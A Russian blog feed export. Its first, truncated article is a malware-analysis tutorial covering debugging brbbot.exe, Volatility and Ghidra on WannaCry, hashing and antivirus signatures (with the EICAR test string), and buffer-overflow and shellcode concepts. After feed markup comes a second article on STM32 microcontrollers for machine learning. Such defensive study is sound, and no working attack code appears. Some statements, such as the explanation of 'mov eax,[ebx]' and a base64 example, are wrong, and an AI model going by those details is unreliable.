Process Monitor позволяет экспортировать CSV и сразу подгрузить в ProcDOT для получения визуализации процесса. На скриншоте ниже видно, что система заражена процессом brbbot.exe, запущенным в системе.
Попрактикуемся. Как и инструменты pe-tree и peframe, которые мы использовали ранее, PeStudio предоставляет очень полезную информацию о файле, включая хэш-значения, которые, как мы убедились, полезны для выявления вредоносного ПО. Одной из наиболее полезных функций PeStudio является область Indicators, которая автоматически выделяет потенциально вредоносные аспекты исполняемого файла Windows, который исследует утилита. Вы можете увидеть характеристики, которые PeStudio считает подозрительными для brbbot.exe, щелкнув область индикаторов инструмента.
Откроем вредоносный файл в x64dbg. Для назнчания брейкпоинта, впишите в командную строку SetBPX ReadFile и переключитесь на вкладку с брейкпоинтами чтобы убедитьбся, то чт овсе сработало.
Нажимаем на Debug > Run, и после некого времени мы окажемся на вкладке CPU с отработавшим брейпоинтом ровно на начале работы фунции ReadFile.
Настало время обратиться к документации MS. Где мы видим, что данное значения с первой строки относится к hFile.
Находим зашифрованные данные. Существует несколько методов шифрования/декодирования данных, некоторые из них сложнее других. Когда речь идет о вредоносном ПО, кодирование и декодирование должны быть простыми, чтобы при работе в памяти файл занимал как можно меньше места, поэтому авторы вредоносных программ обычно предпочитают использовать простые методы. Один из самых популярных методов, используемых для этой цели, — побитовое XOR, когда каждый бит в тексте, который вы хотите декодировать, XORируется с заранее известным значением (ключом). Для этого, в Remnux достаточно команды xxd -r -p encrypted.hex > encrypted.raw и translate.py encrypted.raw decrypted.txt ‘byte ^ 0x5b’.
Во время любого анализа происходит Decompilation — преобразование машинного кода обратно в C++ или в C. Разумеется, почти всегда с потерей имен переменных и прочего. Обфускация для усложнения реверс-инженеринга нам на руку не играет (злоумышленники любят Packers and Cryptors). Также, между высокоуровневым кодом и машинным кодом существует Intermediate representation (IR), что хорошо для кросс-платформенного анализа. Существует два ключевых алгоритма, disassembly with linear sweep и disassembly with recursive traversal. Эти два разных метода для анализа двоичного кода, каждый из которых имеет свой набор преимуществ и ограничений.
Disassembly с linear sweep — использует последовательный, систематический подход и не разбирает инструкции в случайном порядке. Если исполнение программы нелинейное, то вы упустите много деталей. Если в программу заложены лупы с динамическими условиями или любая другая сложная логика — не справится. Linear sweep стартует со специального момента в памяти и идет линейно, обрабатывая одну инструкцию за раз. Он простой в реализации, для начинашек. Такой алгоритм не справяется с кодом, который сильно оптимизирован и обфусцирован. Может выдать некорректные результаты. И иногда путает данные и код.
Disassembly с linear sweep (линейная развертка) это хороший выбор для анализа двоичного кода в сценариях, требующих быстрой первоначальной оценки, или при работе с относительно простыми структурами кода. Одним из таких сценариев может быть анализ вредоносного ПО на ранних стадиях, когда основной целью является получение базового понимания функциональности и поведения кода. Linear sweep (линейная развертка) обрабатывает код последовательно и с большей вероятностью неправильно интерпретирует обфускированный код. Причины, по которым в данном сценарии выбирается разборка с линейной разверткой:
Простота реализации: дизассемблинг с линейной разверткой относительно прост в реализации, что делает его быстрым и доступным вариантом для начального анализа.
Последовательный анализ: Он обеспечивает четкий, пошаговый анализ инструкций, помогая понять последовательность выполнения кода.
Позволяет отслеживать основные структуры кода и определить ключевые пути выполнения.
Минимальные накладные расходы: дизассемблинг с линейной разверткой обычно имеет низкие вычислительные затраты, что позволяет ускорить анализ.
Эффективность использования ресурсов: В случаях, когда вычислительные ресурсы ограничены, линейная развертка может быть экономичным или даже единственным доступным выбором.
Хотя линейная разборка имеет свои ограничения, такие как трудности с обработкой сложных потоков управления и обфусцированного кода, ее простота и скорость делают ее ценной для предварительного анализа и быстрого понимания двоичного кода.
Рекурсивный обход работает, следуя логическому потоку кода, включая переходы и вызовы, что позволяет более точно разбирать код. Recursive Traversal включает в себя 4 стадии. 1) Первая это выбор starting point, своего рода входная дверь, и обычно это функция main. 2) Второй шаг это следование флоу кода, т.е. поиск ветвления и прочей логики. 3) Рекурсивный анализ. Может быть представлен визуально, что удобно. Подходит для работы со сложными структурами благодаря контекстному анализу и визуализации графов. Код, на который нет ссылок из известных точек входа, может быть не пройден и, следовательно, может быть пропущен, как говорилось выше.
Во время рекурсивного обхода ведется список адресов, что позволяет дизассемблеру отслеживать, где он побывал, и избегать повторного дизассемблирования кода, что очень эффективно.
Гибридный подход, сочетающий линейный и рекурсивный методы, позволяет использовать сильные стороны обоих методов для преодоления их индивидуальных недостатков. Итак, ключевые различия:
Disassembly with linear sweep:
Последовательный и итерационный подход
Простота реализации
Ограниченная обработка сложных потоков управления
Может неправильно интерпретировать данные как код
Disassembly with recursive traversal:
Использует рекурсию и часто включает граф потока управления (CFG). Грани в CFG представляют собой возможные пути, по которым может двигаться выполнение программы от одного блока инструкций к другому.
Работает со сложными структурами потока управления и обфусцированным кодом
Более ресурсоемкий и сложный в реализации
Обеспечивает полное понимание структуры программы
Преимущества:
Linear sweep:
Recursive traversal:
Простота и легкость реализации Быстрая первоначальная оценка Низкие вычислительные накладные расходы
Точная обработка потока управления Эффективен для сложного кода и обфускации Всестороннее понимание структуры программы
Ограничения:
Linear sweep:
Recursive traversal:
Ограниченная точность при работе с обфусцированным кодом. Сложность обработки сложного потока управления Может неправильно интерпретировать данные.
Сложность реализации Ресурсоемкий Потенциал бесконечных циклов
Linear sweep предпочтительна для начального анализа, быстрой оценки и случаев, когда простота имеет решающее значение, например, для анализа простых исполняемых файлов или выявления базовой функциональности кода. Recursive traversal предпочтительна для глубокого анализа сложного кода, критически важных приложений, анализа вредоносного ПО и сценариев, в которых важно понимание сложных потоков управления и обфускации.
Выбор между этими методами зависит от целей анализа, сложности кода, доступных ресурсов, а также от необходимости точности и глубины понимания двоичного кода.
Статический анализ
Статический анализ подразумевает анализ кода без его выполнения, т.е. просто читать код. По аналогии, разработчики проводят код-ревью коллег и находят неудачные решения в коде. Но в случае анализа вредоносного ПО у нас отсутствует доступ к исходному коду. На помощь придет бинарный реверс-инжиниринг + IDA FLIRT. Думаю понятно, что при ручном анализе огромной программы без исходного кода, можно потратить годы на поиск уязвимости.
Но ведь антивирусы как-то проверяют софт без запуска? У антивирусов есть сигнатуры, т.е. паттерны, ассоциированные с вирусами. Причем, речь не о точном совпадении, достаточно схожести или изменения размера стандартных файлов. Сигнатура может быть представлена строкой байт, например EICAR. Или криптографической хэш-функцией. Для анализа классификации вредоносных файлов также подойдет алгоритм Fuzzy hashing, или Graph-based hash для исполняемых файлов. Из инструментов, для статического анализа популярен Binwalk, Strings, Objdump.
В самом примитивном варианте, вирусы определяются не по имени файла, а по хеш-сумме. Хеш также позволяет понять, установил ли вирус в систему другие вирусы (и так нам достаточно проанализировать только один файл), или размножил сам себя. Я не случайно упомянул, что это самый простой вариант, т.к. даже минорное изменение в коде вируса полностью изменит хеш.
Если вы хотите сами создать хеш-сумму, то в Linux для этого используются утилиты md5sum, sha256sum, и sha1sum. В python есть hashlib. Для винды есть hash my file. Таких сервисов много, например sha256algorithm, который попросту использует echo -n "hello world" | sha256sum.
Статический анализ не особо справляется с обфусцированным кодом. Самый простой способ обфусцировать данные это base64, где бинарные данные преобразуются в ASCII-формат. Такой метод применяется даже в обычном http. Возьмем для примера слово «one». Первый шагом каждый символ преобразуется в битовое значение: «o» > 0x4f > 01001111,«n» > 0x6e > 01101110, «e» > 0x65 > 01100101. Второй шаг это биты 010011110110111001100101. Далее, результат разбивается на 4 группы, каждая по 6 битов: 010011 -> 19 -> base64 table lookup -> T. И получаем слово One = T25L.
При статическом анализе код изучается без выполнения, а значит, обфускация или шифрование остаются нетронутыми, что затрудняет выявление истинного назначения или функциональности вредоносного ПО. Динамический анализ, напротив, позволяет «увидеть», что на самом деле делает вредоносная программа, например, с какими системами она взаимодействует, к каким данным обращается или передает, как ведет себя в определенных условиях, что позволяет получить более четкое представление о ее намерениях и возможностях. Но, например, для анализа shellcode почти всегда используется статический анализ. JS любит использовать кодирование %u33aa%ubbff%uddee которое будет преобразовано в 33 ff bb ee dd, это можно увидеть и на статическом анализе.
У злоумышленников разные методы защиты своих программных «творений». Например, XOR, очень популярен в производстве malware, так как он очень прост. Особенно мульти-байтовый, он относительно устойчив к брутфорсу. Также используется junk insertion, как добавление ненужных байтов, branch functions как симуляция поведения кода, и overlapping instructions.
Assembler
В школе многие учили BASIC, но существуют и другие версии ассемблера. Такие как MASM, который является стандартом Intel для написания кода под x86. Например, процессор i386 содержит восемь 32-bit регистров, это x86. Хотя на одной и той же системе можно запускать как 32-, так и 64-битные приложения, когда процессор выполняет 32-битный код, он работает в 32-битном режиме, и вы не можете запускать 64-битный код. Поэтому, если вредоносному ПО необходимо запуститься в пространстве процесса 64-битного процесса, оно должно быть 64-битным.
Когда аналитик анализирует готовую программу на наличие вредоносного кода, он скорее всего будет работать с кодом ассемблера. Это безопасный анализ, где «разборка» вредоносного ПО позволяет аналитикам изучить его код, не выполняя его, что позволяет избежать потенциального вреда для системы или сети аналитика. Если аналитик умеет читать код, то он сможет понять функциональность софта без запуска. Нет необходимости читать двоичную форму подозрительного файла, когда есть ассемблерный код. Также, удается понять методы распространения вредоноса, доставки полезной нагрузки и техники уклонения.
Так как аналитик работает с дизассемблерным кодом, то надо его хоть как-то структурировать. Существуют техники compartmentalizing и выявление потока управления (CFG). Графы потока управления представляют собой визуальную карту логики выполнения кода, что облегчает его понимание.
Граф потока управления (CFG) — это бесценный инструмент в реверс-инжиниринге для визуализации и понимания логики сложной программы. Он помогает получить графическое представление всех возможных путей выполнения программы. Каждый узел (базовый блок) в CFG представляет собой последовательность инструкций от одного входа до одного выхода, а ребра указывают на переход от одного блока к другому. Такая визуализация позволяет реверс-инженеру увидеть условные операторы, циклы и ветвления в четком, организованном виде. Изучив CFG, можно выявить критические пути, мертвый код и потенциальные уязвимости. Кроме того, CFG помогает понять высокоуровневую структуру программы, что облегчает выдвижение гипотез о структуре и логике исходного кода программы. Такой взгляд с высоты птичьего полета на процесс выполнения программы очень важен при работе с большим и сложным программным обеспечением, когда чтение линейного дизассемблированного кода нецелесообразно и чревато ошибками.
Сигнатуры антивируса
Вот аналитик разобрал вирус на составляющие и понял нутрянку. Провел месяцы, занимаясь реверс-инжинирингом. Смог понять внутреннее устройство вредоносного ПО, его слабые места, возможно, обнаружить его происхождение или автора. Что дальше? Знания аналитика должны преобразоваться в сигнатуру для антивируса. Благодаря «разборке» выявляются уникальные шаблоны или сигнатуры вредоносного ПО, что помогает в разработке антивирусных сигнатур и эвристическом анализе. Сигнатуры антивируса представляют собой хеши, которые зачастую используют алгоритмы типа CRC or MD5. Также, популярен bite-streams, который примитивен до невозмодного: он попросту ищет строку, например X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*.
Сигнатуры также содержат проверку checksum по CRC, а это всего 4 байта, либо 32 для CRC32. Для строки выше, чек-сумма будет 0x6851CF3C. Оба алгоритма генерируют много ложно-позитивных результатов.
Каждый антивирус имеет свой алгоритм проверки чек-сум, и все изменения и улучшения в алгоритмах направлены на уменьшение ложно-позитивных срабатываний. Криптографический хеш же практически не страдает ложно-позитивными срабатываниями. Но т.к. криптографический хеш более дорог в вычислении, то применяется не всегда. Так, MD5 или SHA1 hash дороже CRC32. И напомню, что изменение даже одного байта в коде вируса ведет к полностью новой хешу. Достаточно добавить один байт в конце файла, и это может обмануть OS/антивирус.
Звучит опасно, поэтому читатель наверняка ожидает алгоритмы для более успешного детектирования вирусов. И они есть, один из них fuzzy hash, и у каждого антивируса своя собственная реализация алгоритма. Ложно-позитивные результаты все равно будут случаться, но не в такой степени, т.к. ищется паттерн, а не последовательность байт. А значит, для обмана такого алгоритма потребуется больше изменений в коде зловреда.
Предположим, вы скачиваете дистрибьютив Астра Линукс, как вы поймете, что дистрибьютив никак не был модифицирован злоумышленником? Почти всегда это проверка хэш-сумм. Хэш-функции обрабатывают содержимое файла и генерируют уникальный выходной код фиксированной длины. Такое хэширование необратимо, то есть по хэшу нельзя восстановить исходный файл. Хэш остается неизменным, если содержимое файла не меняется; в частности, изменение имени файла не влияет на хеш. Эти хэши играют важную роль в идентификации уникальных вредоносных программ, поиске по базам данных и служат индикаторами компрометации (IOC), а также используются при хранении паролей для аутентификации пользователей. Некоторые из часто используемых алгоритмов вычисления хэш-значений — MD5, SHA-1 и SHA-256. Попробуем ручками:
Чуть более продвинутый уровень это работа с PE Tree. Поизучаем уже имеющийся у нас файл WannaCry.exe. PE Tree выдаст информацию про файл, с секциями. Во-первых, он предоставляет информацию о файле, включая различные хэш-значения, с одним дополнительным хэш-значением, известным как imphash. Imphash, или import hash, — это особый тип хэша, используемый при анализе вредоносного ПО. Он создается путем хэширования списка импортируемых функций переносимого исполняемого файла Windows (PE), например .exe или .dll. Этот хэш помогает идентифицировать и сопоставлять различные образцы вредоносного ПО, которые могут иметь одну и ту же кодовую базу или функциональность, поскольку образцы вредоносного ПО с похожим поведением часто импортируют схожие наборы функций. Imphash — ценный инструмент для быстрой группировки и идентификации связанных образцов вредоносного ПО. Проверить «вредоносить» imphash можно по ссылке bazaar.abuse.ch.
Также, PE Tree покажет уровень энтропии (случайности) в файле.
Другой полезный инстурмент это peframe, устанавливаете его и запускаете команду peframe WannaCry.exe. В результате вы получите информацию о файле, список подозрительных действий и секций в файле, список используемых упаковщиков, если это упакованный файл, список функций c антиотладочными техниками, и многое другое.
Команда vol.py -f wcry.raw imageinfo покажет структуру KDBG (KDDEBUGGER_DATA64), которая будет использоваться плагинами pslist и modules. По выведенной информации можно предположить, что зараженная система работает на WindowsXP.
Переходим к pslist для получения списка процессов системы. Мы видим ID процесса, его имя, количество потоков, время запуска и завершения процесса, и является ли процесс Wow64 (когда используется 32-битное пространство на 64-битном ядре). Мы не увидим скрытые процессы, но их нам покажет psscan. В конкретно данном случае, PID 1940 инициировал PID 740, и оба процесса выглядят подозрительно. Следующим шагом, с помощью psscan можно посмотреть список всех процессов, включая завершенные, что поможет нам определить иерархию процессов и хронологию их создания.
Запустим psscan, и видим завершенные процессы taskdl.exe, taskse.exe вместе с родительским процессом PID 1940. С помощью ключа sort можно отсортировать результаты по дате, что лучше позволит понять хронологию.
Но это еще не все, мы продолжим командой dlllist. Она позволит увидеть загруженные DLL-процессы. Так мы сможем понять, какой файл инициировал заражение. Это может дать четкое представление о вредоносных процессах. В нашем случае, подозрительно выглядит tasksche.exe. Обычно на этом этапе нужно изучать библиотеки DLL, чтобы понять характеристики процесса, такие как шифрование, модификация реестра, создание сокетов и т. д.
Процесс @WanaDecryptor@ с PID 740 также использует тот же путь, что и процесс tasksche.exe. Судя по DLL, загружаемым процессом @WanaDecryptor@, он может выполнять создание сокетов (Ws2_32.dll), высокоуровневые сетевые взаимодействия (WININET.DLL), запросы к реестру (ADVAPI32.DLL), шифрование (SECURE32.DLL) и взаимодействие с браузерами (URLMON.DLL), такими как Internet Explorer и т.д.
Другие полезные команды это handles, printkey, connscan, ethscan, filescan, memdump.
Stack
В ассемблере x86 стек играет важную роль во время вызова функции. Когда функция вызывается с помощью инструкции CALL, адрес инструкции, следующей за CALL (адрес возврата), заталкивается в стек. Затем выполнение переходит к начальной точке функции. Внутри функции в стек могут помещаться параметры, и там же часто хранятся локальные переменные. Указатель стека (ESP) корректируется соответствующим образом на протяжении всего выполнения функции. Когда функция готова вернуться, используется инструкция RET. RET извлекает адрес возврата из стека и переходит по этому адресу, возобновляя выполнение после исходной инструкции CALL. Состояние стека при возврате функции должно соответствовать его состоянию при вызове функции, за исключением адреса возврата, который удаляется инструкцией RET.
Extended stack pointer (ESP) указывает на текущую позицию в верхней части стека. Перед ним идет the base pointer (EBP). Так, команда mov eax, [ebx] просто перекинет 4 байта из EBX в EAX. Это инструкция перемещения. mov eax 0 это eax в позицию ноль. А инструкция foo: .string "name" нужна для создания строки с именем name. $0x6 это константа. PUSH EBP; MOV EBP, ESP — это стандартная последовательность для установки нового кадра стека в начале функции. CALL это вызов функции, PUSH используется для помещения данных в стек, а не для вызова подпрограмм, как порой пишут в рунете.
Регистр EBP, или указатель, важен, поскольку он обеспечивает стабильную точку отсчета для доступа к параметрам функции и локальным переменным, независимо от того, где может находиться указатель стека (ESP) в любой момент выполнения функции. Также, доступ к старому базовому указателю осуществляется с помощью регистра текущего базового указателя (EBP) для ссылки на ячейку памяти, расположенную непосредственно над местом, на которое указывает EBP в стеке.
Любой процесс в архитектуре x86 может жить в размере от 0 до 4 GB, это виртуальная память, которую процесс рассматривает как полностью свою. Этот же диапазон может быть представлен от 0x0000000 до 0xFFFFFFFF. Kernel это основа, далее Stack, Heap для динамической работы с памятью в реальном времени, далее data и text, которые не меняют размер в рантайме.
Buffer Overflow
Buffer это участок памяти с данными. Если данных слишком много, то получаем buffer overflow. Переполнение буфера в стеке может перезаписать соседнюю память, которая может содержать критическую управляющую информацию, такую как адреса возврата, что может привести к нестабильному поведению программы или ее эксплуатации. Пользователь может и сам ввести слишком много данных в текстовое поле, и плохо написанная программа создаст buffer overflow. Даже сетевые пакеты могут вызвать buffer overflow.
Как работает Overflow. Предположим, что у нас есть ячейка памяти a с двумя байтами данных, и следом за ней ячейка памяти b с двумя байтами данных. Эти две ячейки памяти расположены в стеке рядом друг с другом. Если в ячейку a будет помещено более двух байт данных, то данные фактически переполнятся и будут записаны в ячейку b, чего программист не ожидал. Эксплойты переполнения буфера используют этот процесс в своих целях.
Для борьбы с такой уязвимостью существуют terminator canaries, random canaries и random XOR canaries. Эти техники помогают заранее выявить переполнение буфера и не выполнять потенциально опасный код.
Стековые канарейки — это механизмы безопасности, которые защищают от атак переполнения буфера, обнаруживая изменения известного значения, расположенного перед чувствительной управляющей информацией в стеке. При создании шелл-кода для эксплойта злоумышленник обычно стремится перезаписать часть стека, включая адрес возврата. Использование стековых канареек предотвращает это, обнаруживая переполнение и потенциально завершая процесс или вызывая предупреждение, тем самым пресекая попытку эксплойта.
Random XOR canaries похожа на Random canaries тем, что в качестве меры безопасности используется случайное значение. Однако в Random XOR canaries значение canaries соединяется с некоторой управляющей информацией, такой как адрес возврата, чтобы злоумышленнику было еще сложнее предсказать значение и успешно выполнить переполнение буфера без обнаружения.
Другая техника, Address Space Layout Randomization (ASLR), впервые появилась в линуксе, потом в Vista, Apple же ее внедрила только с 2007 года. брутфори=синг даже 64-битной системы по прежнему возможен.
Так называемый shellcode может провоцировать Stack и Buffer Overflow. Так, kernel32.dll содержит довольно важные функции и живет в памяти, shellcode находит kernel32.dll в памяти, парсит в поисках нужной функции. У kernel32.dll есть некий адрес, который отрабатывает по цепочке TEB -> PEB. Shellcode используется в эксплойтах для выполнения произвольного кода на целевой системе. Обычно для открытия оболочки, которая может принимать команды. Это позволяет злоумышленнику контролировать систему. Другие варианты не являются основными целями shellcode.
Shellcode не должен содержать нулевые байты. Потому что такие функции, как strcpy, останавливают копирование на нулевых байтах. Многие функции стандартной библиотеки C, такие как strcpy, завершают свою обработку при встрече с нулевым байтом. Если shellcode содержит нулевые байты, он может быть преждевременно обрезан во время инъекции, что приведет к неудаче.
Важно, что shellcode должен быть в форме, которую процессор может выполнить напрямую, без дополнительной компиляции или интерпретации. Это означает, что он должен быть в машинном коде, который представляет собой набор собственных инструкций, которые может выполнить процессор. Для эксплуатации злоумышленник должен внедрить код, который процессор целевой системы может немедленно выполнить, чтобы взять управление на себя или запустить командную оболочку.
Анализируем вредоносный файл
Представьте себе сценарий, в котором вредоносное ПО подозревается в краже конфиденциальной пользовательской информации. Чтобы понять, как и когда происходит эта кража, аналитик может использовать брейкпоинты в отладчике. Это позволит сделать остановку на функциях, предположительно участвующих в утечке данных, так аналитик может приостановить выполнение вредоносной программы непосредственно перед выполнением этих функций.
Например, если в коде вредоносной программы есть функция, которая, судя по всему, отправляет данные на внешний сервер, можно установить break point (0xCC) на вызове этой функции. Аналитик сможет просмотреть состояние программы, включая содержимое переменных и памяти. Это может выявить точные данные, которые являются целью кражи, например, номера кредитных карт, пароли или персональные идентификаторы.
Кроме того, break points могут помочь понять, при каких условиях происходит кража данных, например, срабатывает ли она при определенных действиях пользователя или по истечении определенного промежутка времени. Эта информация очень важна, как для понимания поведения вредоносной программы, так и для разработки стратегий по снижению или предотвращению несанкционированного доступа к данным.
Реверс-инжиниринг может быть законно и этично использован в целях обеспечения совместимости. Например, компании-разработчику программного обеспечения может понадобиться обеспечить совместимость своего нового продукта со старыми системами. В этом случае реверс-инжиниринг может быть использован для понимания механизмов и интерфейсов старых систем. Эти знания помогают разработать программное обеспечение, которое может легко взаимодействовать с этими старыми системами, не нарушая прав интеллектуальной собственности. Еще одно этичное применение — исследования в области безопасности, когда с помощью реинжиниринга выявляются уязвимости в программном обеспечении для повышения уровня кибербезопасности.
В примере ниже я буду работать с REMnux. Это как Kali, но для реверс-инжиниринга. Также, будет использован Flare-vm. Это скрипт, который устанавливает все инструменты для анализа Malware на Windows.
Разберем на составные WannaCry: запускаем в терминале Ghidra и создаем новый Non-Shared Project.
Перетягиваем вредоносный файл в окно программы, получаем следующий попап:
Далее, в “Analysis Options”, не забудьте отметить чек-боксы “WindowsPE x86 Propagate External Parameters” и “Variadic Function Signature Override (Prototype)”, и только после этого нажимайте кнопку Analyze. После анализа, в левой стороне интерфейса будет раздел Tree с вложенным списком Export. В нем будут представлены экспортируемые функции, а в разделе Import можно найти функции API, т.е. зависимости. В этом анализируемом файле мы наблюдаем ряд API, связанных с доступом к реестру, например RegCreateKeyW и RegSetValueExA. Вредоносное ПО часто использует реестр для хранения постоянных и конфигурационных данных. За деталями всегда можно обратиться к документации Microsoft.
Теперь ознакомимся с Symbol Reference. Открыв окно, сразу отфильтруем по reg. В отфильтрованном списке появился RegCreateKeyW. Выберем его, и вы увидите, что в окне «Symbol References» будет две ссылки (Call и Data). При двойном клике по адресу 00401d00, перепрыгните в CodeBrowser, где вам подсветится CALL на RegCreateKeyW, что, по сути, является вызовом функции.
Если нажать правой кнопкой мыши на 80000001h и выбрать Set Equate from the list, то появится окошко. Так как мы знаем, что RegCreateKeyW работает с реестром, то выберем HKEY_CURRENT_USER, это позволит создать референс вместо константы. Это действие изменит строку на более читабельную.
И так далее… что же будет искать исследователь в таком коде? Конкретно в случае WannaCry, была замечена попытка коннекта к довольно длинному домену. Как оказалось, что если программе удается установить связь с доменом, то она прекращает свое действие. Программа думала, что она в песочнице и переставала распространяться и шифровать файлы. Это помогло замедлить растространение, но появились другие версии с другими механизмами отключения.
Другой полезный инструмент это strings. Команда strings WannaCry.exe позволит извлечь текст из файла и вывести его на экран. Strings дает строки, которые удалось найти в файле. Полученные данные далеко не самый лучший способ изучения бинарного файла, но дает представление о некоторых его функциональных возможностях. Команда поинтереснее strings WannaCry.exe | grep Crypt.
Fuzzing
Это один из способов тестирования. По факту, банальная генерация бесконечного количества вариантов ввода данных в программу на огромной скорости. Это могут быть странные, невалидные данные для выявления багов, уявзвимостей. Если мы просто скачали программу из интернета и пытается ее тестировать, то это формат black box — когда мы ничего не знаем про внутренности программы, у нас есть только интерфейс. White box fuzzing — нам дали полный доступ к изначальному коду. И Gray box fuzzing — у нас есть некие знания про внутренности программы, но не полные.
Данные могут быть разными. Если мы берем существующие данные и изменяем алгоритмически, то это муация. Либо генерация данных с нуля, на основе некоторых правил. Поверх нужна автоматизация в виде наблюдения за поведением, отслеживания креша приложения, неожиданного поведения.
Разумеется, существует софт, такой как AFL (american fuzzy loop) — известен своим алгоритмом, помогает найти утечки в памяти и находить уязвимости. LibFuzzer — включается в процесс разработки, PeachFuzzer, BOOFUZZ хорошо для сетевых протоколов,
]]>6Цветков Максим<![CDATA[Машинное обучение на микроконтроллерах ARM (STM32)]]>https://your-scorpion.ru/?p=365702024-02-05T03:31:59Z2023-04-04T07:39:00ZИтак, мы решили создать некое небольшое устройство со встроенным ML. Нам нужно обучить модель и создать непосредственно само физическое устройство. Первый шаг это дать название устройству. Далее, определиться с органами управления, расположить кнопки, дисплеем, индикацией работы, энкодером-джостиком, и системой питания с минимизацией помех. Если устройство должно уметь улавливать магнитное поля в помещении, то нужен сенсорный элемент. Все перечисленное должно быть доступно на рынке в большом объеме, не быть дорогим, не усложнять проектирование платы, и прекрасно задокументировано.
Если нам нужны регулярные поставки, то нужно разбираться в производителях. Микроконтроллеры производятся по большей части в Америке, Европе, Китае, Японии. Производителей микроконтрооллеров очень много. В России пользуются популярностью STM, Texas Instruments, Freescale, NXP. Сразу обозначу ситуацию с российскими микроконтроллерами: из отечественных, хорошие недоступны для учебных целей. По крайней мере, мне так и не удалось раздобыть MIK32 АМУР как частному лицу. А Байкал не микроконтроллер, это микропроцессор. В условиях санкций многие перешли на NXP. Потому что при выборе микроконтроллера нужна поддержка разработчиков, доступность средств разработки, сообщество, доступность компонентов. STM также удовлетворяет этим требованиям.
Почти наверняка вы будете работать с STM32F3, хотя он не идеален. Но если вы придете на любую выставку, то STM раздают свои отладочные платы бесплатно, и у них есть подробная документация, и удобные генераторы кода. Также, STM32 выпускают на каждую микро-задачу свой микроконтроллер. У них десятки моделей, есть и для управления светодиодом, и для управления автомобилем. Да и жаловаться особо не на что, архитекрута ARM и его представитель STM32 вполне хороша, все 32-битное. Я рекомендую придерживаться моделей MCUs. В настоящее время семейство STM32 разделено на несколько серий:
1. Высокопроизводительные микроконтроллеры — STM32F2, STM32F4, STM32F7 и STM32H7. Микроконтроллеры перечислены в порядке возрастания их производительности и тактовой частоты.
2. Микроконтроллеры базовой линии — STM32G0 и STM32G4, а также STM32F0, STM32F1 и STM32F3 из которых серии STM32G4 и STM32F3 являются оптимизированными для обработки смешанных сигналов. Например, STM32F078CB умеет работать без внешнего кварца.
3. Микроконтроллеры с оптимизированным энергопотреблением. Сюда относятся серии STM32L0, STM32L1, STM32L4, STM32L4+, STM32L5 и STM32U5. Очень хороший выбор, когда устройство работает от батарейки. Если cr2032 приходится менять раз в 2 года вместо пары месяцев, то это хорошее устройство. А на er14505 устройство сможет работать годами. Учитывая, что литиевые батарейки немного аккумуляторы, особенно POWER FLASH. Но они продаются в специальных магазинах и обычно значимо дороже обычных солевых или щелочных источников тока из любого супермаркета.
4. Достаточно новые серии микроконтроллеров с интегрированным радио-сопроцессором серий STM32WL и STM32WB.
Выбирая микроконтроллер, особое внимание уделяем выбору ядра, периферии, и кол-ву пинов. Пинов всегда не хватает, лучше брать с запасом. Почти всегда избыточность пригодится на подключение светодиодиков по хотелкам клиента. А уж после утверждения проекта, при подготовке к промышленному производству, выбираем дешевый микроконтроллер без излишеств. В случае с машинным обучением, мы вряд ли будет выбирать самые дешевые комплектующие. На микроконтроллере с 80 мегагерцами на борту вполне можно выполнять сложные вычисления. Ведь наличие нейронки само по себе увеличит стоимость устройства, а значит это не самый бюджетный сегмент. Можно выпускать два вариант устройства: в ML и без. После прототипирования, вы можете легко сменить дорогой микроконтроллер на более доступный. AN3364 поможет понять, какие микроконтроллеры могут быть заменены на дешевые альтернативы.
Для написания кода я использую CubeMX как генератор кода, CubeIDE для загрузчика, отладчика, компилятора, и программа готова. CubeProgrammer массово зальет скомпилированный файл на контроллер с помощью загрузчика, и CubeMonitor для отладки, позволяет смотреть значения переменных на готовых устройствах.
Энергоэффективность
Раз мы будем считать что-то на самом устройстве, то нужно заранее озаботиться энергопотреблением. Что такое управлять энергопотреблением? У любого холодильника есть параметр «мощность», а есть энергопотребление в формате киловатт-час или год, т.е. это средняя мощность за отрезок времени. Мощность отвечает на вопрос, какой провод нам нужен для питания устройства. А среднюю мощность можно объяснить так: для чайника нам нужно два киловатта (что очень много), но включается чайник несколько раз в день на пару минут. Аналогичное применимо и к микроконтроллерам. Устройство может работать в спящем режиме, и средняя мощность будет маленькая. Но для выполнения некой разовой задачи потребуется большая мощность на короткий промежуток времени. И самое важное, что мгновенную мощность мы не можем снизить. Мы можем только поставить на вход и выход конденсаторы, или применить прочие схемотехнические решения.
Идея энергоэффективности весьма проста: делать много, тратить мало. У такого подхода есть множество плюсов, например, снижение тепловыделения устройства. Никто не любит держать накаленное устройство в руках. Но даже внутри устройства, если выделяются полуватт в малом объеме, то это может привести к печальным последствиям. Резистор может если не перегореть, то обуглиться. Если видели темненькие пятна на плате и отвалившийся припой, то виной может быть излишнее тепловыделение. Помимо этого, высокая энергоэффективности позитивно сказывается на времени автономной работы устройства и уменьшении габаритов устройства. Если устройство кушает мало электроэнергии, это дает нам повышение безопасности, ведь нужна меньшая подводимая мощность, и меньше шанс перегрева.
Также, энергоэффективность и сертификация устройства идут нога в ногу. В типичном устройстве работают тысячи транзисторов, и все они одновременно потребляют ток. Сигнал включения распределяется с одинаковой частотой, и все транзисторы при переключении потребляют вполне значимый ток. Например, контроллер на 8 МГц работает на 10 миллиампер, и такое резкое потребление тока дает высокую нагрузку. Это создает проблемы с радиопомехами. Корректоры мощности помогают решить проблему и повышают КПД, и они используются куда чаще, чем может показаться. Даже в светодиодной лампочке или в лидаре SxL90A используется импульсный блок питания, а значит, ток потребляется также импульсами. Поэтому мы защищаем устройство от помех и стараемся не допускать помехи от устройства, что нужно для сертификации. Именно с этими целями я редко использую самодельные блоки питания, а покупаю готовый сертифицированный импульсный блок питания.
Существует три основных режима, которые позволяют нам экономить энергопотребление:
Режим sleep — из него устройство просыпается быстро, с помощью прерывания или события. Это вполне может быть WakeWord для голосовых колонок, или открытие ворот в гороже по кнопке с пульта.
Режим stop — включаются все высокоскоростные тактирования, потребление падает на десятичный порядок.
Standby — режим ожидания, наиболее глубокий сон, в котором выключено вообще все. Можно получать только некоторые прерывания. Нужен для долгих отключений.
Важно понимать, что зачастую процессор это не самый важный компонент в проблеме энергопотребления. На той же Arduino, на электропотребление будет влиять скорее яркость экрана. Уменьшили яркость, считай оптимизировали энергопотребление. Увели в спящий режим пораньше, еще оптимизировали.
